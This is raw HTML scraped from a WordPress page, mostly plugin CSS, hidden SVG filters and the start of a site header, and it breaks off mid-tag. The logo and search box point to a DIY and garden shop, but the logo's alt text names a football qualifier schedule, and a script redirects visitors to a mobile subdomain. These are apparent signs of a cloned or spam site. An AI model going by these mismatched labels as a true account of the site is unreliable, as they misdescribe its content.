.sbi_header_img img{width:80px;height:80px;border-radius:40px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3,.sb_instagram_header.sbi_medium .sbi_header_text h3{font-size:20px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info{font-size:14px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_medium .sbi_header_text h3{margin-left:95px!important;line-height:1.4}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text h3,.sb_instagram_header.sbi_medium .sbi_header_text h3{margin-right:-85px!important}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_medium .sbi_header_text .sbi_bio_info{margin-top:4px!important}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_text.sbi_no_bio h3,.sb_instagram_header.sbi_medium .sbi_header_text.sbi_no_bio h3{padding-top:20px!important}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_img,.sb_instagram_header.sbi_large .sbi_header_img{width:120px;height:120px;border-radius:60px}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_img img,.sb_instagram_header.sbi_large .sbi_header_img img{width:120px;height:120px;border-radius:60px}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text h3,.sb_instagram_header.sbi_large .sbi_header_text h3{font-size:28px}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_large .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info{font-size:16px}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info,#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text h3,.sb_instagram_header.sbi_large .sbi_header_text .sbi_bio,.sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_large .sbi_header_text h3{margin-left:140px!important;line-height:1.5}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text h3,.sb_instagram_header.sbi_large .sbi_header_text h3{margin-right:-120px!important}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info,.sb_instagram_header.sbi_large .sbi_header_text .sbi_bio_info{margin-top:12px!important}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_text.sbi_no_bio h3,.sb_instagram_header.sbi_large .sbi_header_text.sbi_no_bio h3{padding-top:32px!important}}#sb_instagram .sb_instagram_header .sbi_header_img,.sb_instagram_header .sbi_header_img{float:left;position:relative;width:50px;margin:0 0 0 -100%!important;overflow:hidden;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:40px}#sb_instagram .sb_instagram_header .sbi_header_img img,.sb_instagram_header .sbi_header_img img{float:left;margin:0!important;padding:0!important;border:none!important;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:40px}#sb_instagram .sb_instagram_header .sbi_header_img_hover,.sb_instagram_header .sbi_header_img_hover{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75)}#sb_instagram .sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,#sb_instagram .sb_instagram_header .sbi_header_img_hover .sbi_new_logo,.sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header .sbi_header_img_hover .sbi_new_logo{position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;font-size:24px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header.sbi_medium .sbi_header_hashtag_icon .sbi_new_logo{margin-top:-18px;margin-left:-18px;width:36px;height:36px;font-size:36px}#sb_instagram .sb_instagram_header.sbi_large .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header.sbi_large .sbi_header_hashtag_icon .sbi_new_logo{margin-top:-24px;margin-left:-24px;width:48px;height:48px;font-size:48px}#sb_instagram .sb_instagram_header .sbi_header_img_hover i{overflow:hidden}#sb_instagram .sb_instagram_header .sbi_header_img_hover,.sb_instagram_header .sbi_header_img_hover{z-index:2;transition:opacity .4s ease-in-out}#sb_instagram .sb_instagram_header .sbi_fade_in,.sb_instagram_header .sbi_fade_in{opacity:1;transition:opacity .2s ease-in-out}#sb_instagram .sb_instagram_header .sbi_header_img_hover,.sb_instagram_header .sbi_header_img_hover{position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75);-moz-opacity:0;opacity:0;border-radius:40px;transition:opacity .2s}#sb_instagram .sb_instagram_header a:focus .sbi_header_img_hover,#sb_instagram .sb_instagram_header a:hover .sbi_header_img_hover,.sb_instagram_header a:focus .sbi_header_img_hover,.sb_instagram_header a:hover .sbi_header_img_hover{opacity:1}#sb_instagram .sb_instagram_header .sbi_header_text,.sb_instagram_header .sbi_header_text{float:left;width:100%;padding-top:5px}#sb_instagram .sb_instagram_header a,.sb_instagram_header a{text-decoration:none}#sb_instagram .sb_instagram_header .sbi_header_text .sbi_bio,#sb_instagram .sb_instagram_header .sbi_header_text h3,.sb_instagram_header .sbi_header_text .sbi_bio,.sb_instagram_header .sbi_header_text h3{float:left;clear:both;width:auto;margin:0 0 0 60px!important;padding:0!important}#sb_instagram .sb_instagram_header h3,.sb_instagram_header h3{font-size:16px;line-height:1.3}#sb_instagram .sb_instagram_header p,.sb_instagram_header p{font-size:13px;line-height:1.3;margin:0;padding:0}#sb_instagram p:empty{display:none}#sb_instagram .sb_instagram_header .sbi_header_text img.emoji,.sb_instagram_header .sbi_header_text img.emoji{margin-right:3px!important}#sb_instagram .sb_instagram_header .sbi_header_text.sbi_no_bio h3,.sb_instagram_header .sbi_header_text.sbi_no_bio h3{padding-top:9px!important}#sb_instagram .sb_instagram_header .sbi_header_text.sbi_no_bio .sbi_bio_info,.sb_instagram_header .sbi_header_text.sbi_no_bio .sbi_bio_info{clear:both}#sb_instagram #sbi_load{float:left;clear:both;width:100%;text-align:center}#sb_instagram #sbi_load .fa-spinner{display:none;position:absolute;top:50%;left:50%;margin:-8px 0 0 -7px;font-size:15px}#sb_instagram #sbi_load{opacity:1;transition:all .5s ease-in}#sb_instagram .sbi_load_btn .sbi_btn_text,#sb_instagram .sbi_load_btn .sbi_loader{opacity:1;transition:all .1s ease-in}#sb_instagram .sbi_hidden{opacity:0!important}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{display:inline-block;vertical-align:top;zoom:1;padding:7px 14px;margin:5px auto 0;background:#333;border:none;color:#fff;text-decoration:none;font-size:13px;line-height:1.5;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram #sbi_load .sbi_load_btn{position:relative}#sb_instagram .sbi_follow_btn{display:inline-block;vertical-align:top;zoom:1;text-align:center}#sb_instagram .sbi_follow_btn.sbi_top{display:block;margin-bottom:5px}#sb_instagram .sbi_follow_btn a{background:#408bd1;color:#fff}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{transition:all .1s ease-in}#sb_instagram #sbi_load .sbi_load_btn:hover{outline:0;box-shadow:inset 0 0 20px 20px rgba(255,255,255,.25)}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:inset 0 0 10px 20px #359dff}#sb_instagram #sbi_load .sbi_load_btn:active,#sb_instagram .sbi_follow_btn a:active{box-shadow:inset 0 0 10px 20px rgba(0,0,0,.3)}#sb_instagram .sbi_follow_btn .fa,#sb_instagram .sbi_follow_btn svg{margin-bottom:-1px;margin-right:7px;font-size:15px}#sb_instagram .sbi_follow_btn svg{vertical-align:-.125em}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:5px}#sb_instagram .sb_instagram_error{width:100%;text-align:center;line-height:1.4}#sbi_mod_error{display:none;border:1px solid #ddd;background:#eee;color:#333;margin:10px 0 0;padding:10px 15px;font-size:13px;text-align:center;clear:both;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#sbi_mod_error br{display:initial!important}#sbi_mod_error p{padding:5px 0!important;margin:0!important;line-height:1.3!important}#sbi_mod_error ol,#sbi_mod_error ul{padding:5px 0 5px 20px!important;margin:0!important}#sbi_mod_error li{padding:1px 0!important;margin:0!important}#sbi_mod_error span{font-size:12px}#sb_instagram.sbi_medium .sbi_photo_wrap .svg-inline--fa.fa-play,#sb_instagram.sbi_medium .sbi_playbtn{margin-top:-12px;margin-left:-9px;font-size:23px}#sb_instagram.sbi_medium .sbi_type_carousel .sbi_photo_wrap .fa-clone{right:8px;top:8px;font-size:18px}#sb_instagram.sbi_small .sbi_photo_wrap .svg-inline--fa.fa-play,#sb_instagram.sbi_small .sbi_playbtn{margin-top:-9px;margin-left:-7px;font-size:18px}#sb_instagram.sbi_small .sbi_type_carousel .sbi_photo_wrap .fa-clone{right:5px;top:5px;font-size:12px}@media all and (max-width:640px){#sb_instagram.sbi_col_3 #sbi_images .sbi_item,#sb_instagram.sbi_col_4 #sbi_images .sbi_item,#sb_instagram.sbi_col_5 #sbi_images .sbi_item,#sb_instagram.sbi_col_6 #sbi_images .sbi_item{width:50%}#sb_instagram.sbi_col_10 #sbi_images .sbi_item,#sb_instagram.sbi_col_7 #sbi_images .sbi_item,#sb_instagram.sbi_col_8 #sbi_images .sbi_item,#sb_instagram.sbi_col_9 #sbi_images .sbi_item{width:25%}#sb_instagram.sbi_width_resp{width:100%!important}}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo_wrap{box-sizing:border-box;position:relative;overflow:hidden}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo_wrap:before{content:"";display:block;padding-top:100%;z-index:-300}#sb_instagram.sbi_no_js #sbi_images .sbi_item .sbi_photo{position:absolute;top:0;left:0;bottom:0;right:0}#sb_instagram.sbi_no_js #sbi_images .sbi_item.sbi_transition{opacity:1}#sb_instagram.sbi_no_js .sbi_load_btn,#sb_instagram.sbi_no_js .sbi_photo img{display:none}#sb_instagram #sbi_images .sbi_js_load_disabled .sbi_imgLiquid_ready.sbi_photo,#sb_instagram #sbi_images .sbi_no_js_customizer .sbi_imgLiquid_ready.sbi_photo{padding-bottom:0!important}#sb_instagram #sbi_mod_error .sb_frontend_btn{display:inline-block;padding:6px 10px;background:#ddd;background:rgba(0,0,0,.1);text-decoration:none;border-radius:5px;margin-top:10px;color:#444}#sb_instagram #sbi_mod_error .sb_frontend_btn:hover{background:#ccc;background:rgba(0,0,0,.15)}#sb_instagram #sbi_mod_error .sb_frontend_btn .fa{margin-right:2px}#sb_instagram.sbi_palette_dark,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lightbox_tooltip,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_share_close,.sbi_header_outside.sbi_header_palette_dark{background-color:rgba(0,0,0,.85);color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_dark .sbi_caption,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_dark_lightbox .sbi_lb-commentBox p,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details .sbi_lb-caption,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-number,.sbi_header_palette_dark{color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_dark .sbi_meta,.sbi_header_palette_dark .sbi_bio{color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_dark .sbi_expand a,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_dark_lightbox .sbi_lb-commentBox .sbi_lb-commenter,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a,#sbi_lightbox.sbi_palette_dark_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a p,.sbi_header_palette_dark a{color:#fff}#sb_instagram.sbi_palette_light,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lightbox_tooltip,#sbi_lightbox.sbi_palette_light_lightbox .sbi_share_close,.sbi_header_outside.sbi_header_palette_light{color:rgba(0,0,0,.85);background-color:rgba(255,255,255,.75)}#sb_instagram.sbi_palette_light .sbi_caption,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_light_lightbox .sbi_lb-commentBox p,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details .sbi_lb-caption,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-number,.sbi_header_palette_light{color:rgba(0,0,0,.85)}#sb_instagram.sbi_palette_light .sbi_meta,.sbi_header_palette_light .sbi_bio{color:rgba(0,0,0,.85)}#sb_instagram.sbi_palette_light .sbi_expand a,#sbi_lightbox.sbi_lb-comments-enabled.sbi_palette_light_lightbox .sbi_lb-commentBox .sbi_lb-commenter,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a,#sbi_lightbox.sbi_palette_light_lightbox .sbi_lb-outerContainer .sbi_lb-dataContainer .sbi_lb-details a p,.sbi_header_palette_light a{color:#000}@media all and (max-width:480px){#sb_instagram.sbi_col_10 #sbi_images .sbi_item,#sb_instagram.sbi_col_3 #sbi_images .sbi_item,#sb_instagram.sbi_col_4 #sbi_images .sbi_item,#sb_instagram.sbi_col_5 #sbi_images .sbi_item,#sb_instagram.sbi_col_6 #sbi_images .sbi_item,#sb_instagram.sbi_col_7 #sbi_images .sbi_item,#sb_instagram.sbi_col_8 #sbi_images .sbi_item,#sb_instagram.sbi_col_9 #sbi_images .sbi_item{width:100%}#sb_instagram.sbi_mob_col_10 #sbi_images .sbi_item{width:10%}#sb_instagram.sbi_mob_col_9 #sbi_images .sbi_item{width:11.11%}#sb_instagram.sbi_mob_col_8 #sbi_images .sbi_item{width:12.5%}#sb_instagram.sbi_mob_col_1 #sbi_images .sbi_item{width:100%}#sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_mob_col_1 #sbi_images .sbi_item{width:100%}#sb_instagram.sbi_mob_col_2 #sbi_images .sbi_item{width:50%}#sb_instagram.sbi_mob_col_3 #sbi_images .sbi_item{width:33.33%}#sb_instagram.sbi_mob_col_4 #sbi_images .sbi_item{width:25%}#sb_instagram.sbi_mob_col_5 #sbi_images .sbi_item{width:20%}#sb_instagram.sbi_mob_col_6 #sbi_images .sbi_item{width:16.66%}#sb_instagram.sbi_mob_col_7 #sbi_images .sbi_item{width:14.28%}}@media all and (max-width:800px){#sb_instagram.sbi_tab_col_10 #sbi_images .sbi_item{width:10%}#sb_instagram.sbi_tab_col_9 #sbi_images .sbi_item{width:11.11%}#sb_instagram.sbi_tab_col_8 #sbi_images .sbi_item{width:12.5%}#sb_instagram.sbi_tab_col_7 #sbi_images .sbi_item{width:14.28%}#sb_instagram.sbi_tab_col_6 #sbi_images .sbi_item{width:16.66%}#sb_instagram.sbi_tab_col_5 #sbi_images .sbi_item{width:20%}#sb_instagram.sbi_tab_col_4 #sbi_images .sbi_item{width:25%}#sb_instagram.sbi_tab_col_3 #sbi_images .sbi_item{width:33.33%}#sb_instagram.sbi_tab_col_2 #sbi_images .sbi_item{width:50%}#sb_instagram.sbi_tab_col_1 #sbi_images .sbi_item{width:100%}}@media all and (max-width:480px){#sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images .sbi_item,#sb_instagram.sbi_mob_col_1 #sbi_images .sbi_item{width:100%}#sb_instagram.sbi_mob_col_2 #sbi_images .sbi_item{width:50%}#sb_instagram.sbi_mob_col_3 #sbi_images .sbi_item{width:33.33%}#sb_instagram.sbi_mob_col_4 #sbi_images .sbi_item{width:25%}#sb_instagram.sbi_mob_col_5 #sbi_images .sbi_item{width:20%}#sb_instagram.sbi_mob_col_6 #sbi_images .sbi_item{width:16.66%}#sb_instagram.sbi_mob_col_7 #sbi_images .sbi_item{width:14.28%}#sb_instagram.sbi_mob_col_8 #sbi_images .sbi_item{width:12.5%}#sb_instagram.sbi_mob_col_9 #sbi_images .sbi_item{width:11.11%}#sb_instagram.sbi_mob_col_10 #sbi_images .sbi_item{width:10%}}#sb_instagram #sbi_images .sbi_item.sbi_num_diff_hide{display:none!important}</style>
  <style id="astra-theme-css-inline-css"></style>
  <style id="global-styles-inline-css"></style>
  <style id="astra-addon-css-inline-css"></style>
  <style id="rocket-lazyload-inline-css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://cdn.www.040456.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
  <style> :where(body, iframe, pre, img, svg, video, canvas, select) {
        max-width: 100%;
        overflow: auto;
        word-break: break-word;
    }</style>
  <style id="wp-custom-css"></style>
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.040456.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.040456.com">
<script type="text/javascript">uaredirect("//m.040456.com");</script>
</head>
 <body itemtype="https://schema.org/WebPage" itemscope class="home page-template-default page page-id-2 wp-custom-logo exit-popup ast-header-break-point ast-page-builder-template ast-no-sidebar astra-4.1.4 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-advanced-headers ast-full-width-layout ast-full-width-header ast-sticky-header-shrink ast-inherit-site-logo-sticky astra-addon-4.1.6">
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-dark-grayscale">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
      <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
      <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
      <fefunca type="table" tablevalues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-grayscale">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tablevalues="0 1"></fefuncr>
      <fefuncg type="table" tablevalues="0 1"></fefuncg>
      <fefuncb type="table" tablevalues="0 1"></fefuncb>
      <fefunca type="table" tablevalues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-purple-yellow">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
      <fefuncg type="table" tablevalues="0 1"></fefuncg>
      <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
      <fefunca type="table" tablevalues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-blue-red">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tablevalues="0 1"></fefuncr>
      <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
      <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
      <fefunca type="table" tablevalues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-midnight">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tablevalues="0 0"></fefuncr>
      <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
      <fefuncb type="table" tablevalues="0 1"></fefuncb>
      <fefunca type="table" tablevalues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-magenta-yellow">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
      <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
      <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
      <fefunca type="table" tablevalues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-purple-green">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
      <fefuncg type="table" tablevalues="0 1"></fefuncg>
      <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
      <fefunca type="table" tablevalues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
   <defs>
    <filter id="wp-duotone-blue-orange">
     <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix>
     <fecomponenttransfer color-interpolation-filters="sRGB">
      <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
      <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
      <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
      <fefunca type="table" tablevalues="1 1"></fefunca>
     </fecomponenttransfer>
     <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
   </defs>
  </svg>
  <a class="skip-link screen-reader-text" href="#content" role="link" title="Skip to content">Skip to content</a>
  <div class="hfeed site" id="page">
   <header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope itemid="#masthead">
    <div id="ast-desktop-header" data-toggle-type="off-canvas">
     <div class="ast-main-header-wrap main-header-bar-wrap ">
      <div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
       <div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
        <div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
         <div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
          <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
           <div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope>
            <span class="site-logo-img"><a href="//www.040456.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="38" src="https://cdn.www.040456.com/wp-content/uploads/2021/01/TM-DIY-Garden-logo-200x38.png" class="custom-logo" alt="世界杯欧洲杯预选赛附加赛赛程表" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/TM-DIY-Garden-logo-200x38.png 1x, https://cdn.www.040456.com/wp-content/uploads/2021/01/TM-DIY-Garden-logo@2x.png 2x" sizes="(max-width: 200px) 100vw, 200px"></a></span>
           </div>
          </div>
          <div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section"></div>
         </div>
         <div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
          <div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
           <div class="ast-search-menu-icon ast-inline-search">
            <form role="search" method="get" class="search-form" action="//www.040456.com/">
             <span class="screen-reader-text">Search for:</span>
             <input type="search" class="search-field" placeholder="Search for the best garden & DIY products here" value name="s">
             <button type="submit" class="search-submit" value="Search" aria-label="Search"><i class="astra-search-icon"><span class="ast-icon icon-search">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewbox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
